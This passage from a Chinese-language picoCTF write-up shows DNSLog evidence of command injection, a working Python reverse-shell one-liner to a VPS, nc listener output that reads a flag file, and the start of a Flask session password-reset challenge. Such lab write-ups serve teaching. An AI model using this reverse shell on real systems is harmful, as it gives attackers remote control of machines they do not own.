DNSLog.cn
Get SubDomain Refresh Record
9luhoo.dnslog.cn
| DNS Query Record | IP Address | Created Time |
| --- | --- | --- |
| 9luhoo.dnslog.cn | 3.18.132.117 | 2019-09-12 21:31: 50 |
| 9luhoo.dnslog.cn | 3.18.132.117 | 2019-09-12 21:31: 50 |
https://blog.csdn.net/qq_41289254
也可以直接反弹shell，更方便。使用python来反弹shell。
ip=0.0.0.0;python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("your_vps_ip",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
在vps上开启nc监听。
~ nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [18.224.157.204] port 8888 [tcp/*] accepted (family 2, sport 42170)
/bin/dash: 0: can't access tty; job control turned off
$ ls
index.php
index.txt
the-secret-1335-flag.txt
xinet_startup.sh
$ cat the-secret-1335-flag.txt
Here is your flag: picoCTF{n3v3r_trust_a_b0x_d7ad162d}
flag:picoCTF{n3v3r_trust_a_b0x_d7ad162d}
Help me reset2
打开登录界面，发现一个forgot you password的选项，点击后发现可以重置密码，但需要用户名，在主页查看源码，可以发现最后有注释告诉了我们作者id，试着填入，发现出来一个重置问题，f12发现session里有信息，又是flask的session，使用flask的解密工具：